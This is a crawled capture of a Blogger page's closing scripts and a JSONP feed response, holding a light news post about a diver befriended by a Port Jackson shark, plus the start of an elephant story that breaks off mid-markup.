_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="84a9239748fc5d18348f1b16-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ecdb713f04749f19a93c28dd2285155","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thediscoverreality.com/feeds/posts/default/-/animal?alt=json-in-script&max-results=3&callback=jQuery1124052959958309394_1766408445913&_=1766408445914
body_size: 8282
content:
// API callback
jQuery1124052959958309394_1766408445913({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471"},"updated":{"$t":"2025-10-27T06:35:39.154+05:30"},"category":[{"term":"life"},{"term":"world"},{"term":"health"},{"term":"mind"},{"term":"education"},{"term":"animal"}],"title":{"type":"text","$t":"The Discover Reality "},"subtitle":{"type":"html","$t":"In today's vast sea of information, Discover Reality emerges as a beacon of authenticity. We meticulously sift through the noise to present you with the most compelling narratives, inspiring tales, and astonishing discoveries. Each story aims to illuminate the human experience and ignite a sense of wonder within our audience. Join us on this exhilarating journey of exploration and enlightenment, where every word promises insight and inspiration. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thediscoverreality.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/-\/animal?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/search\/label\/animal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/-\/animal\/-\/animal?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-8915270679216364433"},"published":{"$t":"2024-01-24T08:11:00.000+05:30"},"updated":{"$t":"2024-01-24T08:11:00.577+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animal"}],"title":{"type":"text","$t":"Shark Swims Up To Diver For a Cuddle Whenever He Goes Diving"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDOON_ovTgM7E6Veote9znDpSpEDhxIgQ3rjOUtOQnKezUkJya2wkpvH5xxhuk2qQHL2LJIOeiJ6NNo3JavJzjpgf32XEq7hHgl5wWwx83OZUXCM8ASyI8bMvUzeXG_Mxj7FLNCqkbNl1IWYt0VONNDcAkeQRwzKze0l16_IlIPhcOVh1YZfJsl2RKJTw\/s1450\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"1450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDOON_ovTgM7E6Veote9znDpSpEDhxIgQ3rjOUtOQnKezUkJya2wkpvH5xxhuk2qQHL2LJIOeiJ6NNo3JavJzjpgf32XEq7hHgl5wWwx83OZUXCM8ASyI8bMvUzeXG_Mxj7FLNCqkbNl1IWYt0VONNDcAkeQRwzKze0l16_IlIPhcOVh1YZfJsl2RKJTw\/s16000\/1.png\"style=\"display:none;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium);\"\u003EImagine having a BFF at the bottom of the ocean. Picture this: a scuba diver’s underwater escapades accompanied by a fantastic friend. Meet Rick Anderson, the underwater maestro with over 27 years of scuba wisdom. Rick’s unconventional sidekick isn’t some marine superstar, but a female shark he befriended when she was a tiny pup.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-inserter-version=\"2\" id=\"ezoic-pub-ad-placeholder-104\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003EBack in the day, Rick stumbled upon a Port Jackson pup and, being the aquatic socialite he is, started giving her friendly pats. Fast forward through the years, and this pup turned into a full-sized shark with a soft spot for Rick. Whenever he dives into the deep blue, she gracefully glides over for a dose of attention.\u003C\/p\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003ENo fishy business here – Anderson never feeds his underwater companion. This dynamic duo shares a bond that’s harder to fathom than the ocean’s depths. Even Rick’s scuba cronies have trouble wrapping their flippers around the spectacle of a man and his finned BFF, weaving through the waves of disbelief in their underwater friendship.\u003C\/p\u003E\u003Cspan class=\"ezoic-autoinsert-video ezoic-under_first_paragraph\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003C\/span\u003E\u003Cdiv data-inserter-version=\"2\" id=\"ezoic-pub-ad-placeholder-112\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EMeet Rick Anderson, an Aussie bloke who proudly considers a female Port Jackson shark his pal.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/1-3.webp\" class=\"aligncenter size-full is-resized\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4162\" decoding=\"async\" fetchpriority=\"high\" height=\"519\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/1-3.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/1-3.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/1-3-300x222.webp 300w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom; width: 700px;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EHe mentions that whenever he encounters her, she swims over for a cuddle.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_10948\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_10948\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/2-3.webp\" class=\"aligncenter size-full is-resized\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4163\" decoding=\"async\" height=\"724\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/2-3.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/2-3.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/2-3-290x300.webp 290w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom; width: 700px;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003Cdiv class=\"code-block code-block-1\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"ezoic-pub-ad-placeholder-168\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EI began frolicking with her roughly seven years back when she was a mere six-inch-long pup\u003C\/span\u003E.\u003C\/p\u003E\u003Cdiv data-inserter-version=\"2\" id=\"ezoic-pub-ad-placeholder-113\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_15f6a\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_15f6a\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/3-3.webp\" class=\"aligncenter size-full\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4164\" decoding=\"async\" height=\"700\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/3-3.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/3-3.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/3-3-300x300.webp 300w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/3-3-150x150.webp 150w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EApproaching cautiously to avoid startling her, I started softly patting her.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_0537d\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_0537d\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/4-2.webp\" class=\"aligncenter size-full\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4165\" decoding=\"async\" height=\"525\" loading=\"lazy\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/4-2.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/4-2.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/4-2-300x225.webp 300w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003Cdiv class=\"code-block code-block-1\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"ezoic-pub-ad-placeholder-168\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EI used to cradle her in my hand, speaking soothingly through my regulator to comfort her.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E\u003Cspan class=\"ezoic-autoinsert-video ezoic-under_second_paragraph\" style=\"box-sizing: inherit; font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003Cspan class=\"ezoic-autoinsert-video ezoic-mid_content\" style=\"box-sizing: inherit; font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003Cspan class=\"ezoic-autoinsert-video ezoic-long_content\" style=\"box-sizing: inherit; font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003Cspan class=\"ezoic-autoinsert-video ezoic-longer_content\" style=\"box-sizing: inherit; font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_17b5d\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_17b5d\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/5-2.webp\" class=\"aligncenter size-full\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4166\" decoding=\"async\" height=\"657\" loading=\"lazy\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/5-2.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/5-2.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/5-2-300x282.webp 300w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EAs the seasons passed, she began recognizing me, swimming up for a pat and cuddle.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-inserter-version=\"2\" id=\"ezoic-pub-ad-placeholder-114\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_09079\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_09079\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/6-3.webp\" class=\"aligncenter size-full\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4167\" decoding=\"async\" height=\"666\" loading=\"lazy\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/6-3.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/6-3.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/6-3-300x285.webp 300w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003Cdiv class=\"code-block code-block-1\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"ezoic-pub-ad-placeholder-168\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EShe’ll tap me on the legs until I extend my arms, offering a cozy spot for her to lay on and enjoy a cuddle.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_052cb\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_052cb\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure class=\"aligncenter size-full\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4168\" decoding=\"async\" height=\"525\" loading=\"lazy\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/7-3.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/7-3.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/7-3-300x225.webp 300w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EI steer clear of feeding her or any of the other sharks I interact with; I essentially treat them just like I would a dog.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px;\"\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"M936420ScriptRootC1575542_071ee\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv id=\"MarketGidComposite1575542_071ee\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cfigure a-src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/8-3-1.webp\" class=\"aligncenter size-full\" style=\"border: 0px; box-sizing: inherit; clear: both; display: table; height: auto; margin: 0px auto; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-4169\" decoding=\"async\" height=\"515\" loading=\"lazy\" sizes=\"(max-width: 700px) 100vw, 700px\" src=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/8-3-1.webp\" srcset=\"https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/8-3-1.webp 700w, https:\/\/samsungspec.com\/wp-content\/uploads\/2024\/01\/8-3-1-300x221.webp 300w\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"700\" \/\u003E\u003C\/figure\u003E\u003Cdiv class=\"code-block code-block-1\" style=\"box-sizing: inherit; clear: both; margin: 8px 0px;\"\u003E\u003Cdiv id=\"ezoic-pub-ad-placeholder-168\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"has-medium-font-size\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: var(--wp--preset--font-size--medium) !important; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E\u003Cspan class=\"ezoic-autoinsert-video ezoic-longest_content\" style=\"box-sizing: inherit; font-size: 17px; font-weight: 400;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: \u0026quot;Public Sans\u0026quot;, sans-serif; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EMore Details:\u0026nbsp;\u003Ca href=\"http:\/\/ricksdiveschool.com.au\/\" rel=\"noopener\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003ERick’s Dive School\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E|\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/Ricksdiveschool\/\" rel=\"noopener\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u0026nbsp;(h\/t:\u0026nbsp;\u003Ca href=\"https:\/\/www.thedodo.com\/port-jackson-shark-cuddle-2188722950.html\" rel=\"noopener\" style=\"box-sizing: inherit; outline: 0px; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003Ethedodo\u003C\/a\u003E)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/8915270679216364433"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/8915270679216364433"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2024\/01\/shark-swims-up-to-diver-for-cuddle.html","title":"Shark Swims Up To Diver For a Cuddle Whenever He Goes Diving"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDOON_ovTgM7E6Veote9znDpSpEDhxIgQ3rjOUtOQnKezUkJya2wkpvH5xxhuk2qQHL2LJIOeiJ6NNo3JavJzjpgf32XEq7hHgl5wWwx83OZUXCM8ASyI8bMvUzeXG_Mxj7FLNCqkbNl1IWYt0VONNDcAkeQRwzKze0l16_IlIPhcOVh1YZfJsl2RKJTw\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-3129077067524601181"},"published":{"$t":"2024-01-21T09:06:00.000+05:30"},"updated":{"$t":"2024-01-21T09:13:58.395+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animal"}],"title":{"type":"text","$t":"They Blocked Off The Road After Realizing What This Elephant Was Carrying With Its Trunk"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKFDq2OFGc0AS2le4-Lm52oFGsrr_3DfND29fYmPjcxTFniYd2M7NyD5q8HmO7Wd3oS7TA_6E8R0Cy9Tb7Zkkk-jV2bMYJaI91hPddDCJwdt0eOYAOMTwfd92h2dDZKaP6dqpGCn1C-YH0QCrAJeFhFMmj4smGMmo0vH4aT7jtJGdDhiOjDAdbWf7nqur\/s2083\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1011\" data-original-width=\"2083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKFDq2OFGc0AS2le4-Lm52oFGsrr_3DfND29fYmPjcxTFniYd2M7NyD5q8HmO7Wd3oS7TA_6E8R0Cy9Tb7Zkkk-jV2bMYJaI91hPddDCJwdt0eOYAOMTwfd92h2dDZKaP6dqpGCn1C-YH0QCrAJeFhFMmj4smGMmo0vH4aT7jtJGdDhiOjDAdbWf7nqur\/s16000\/1.jpg\" style=\"display: none;\" 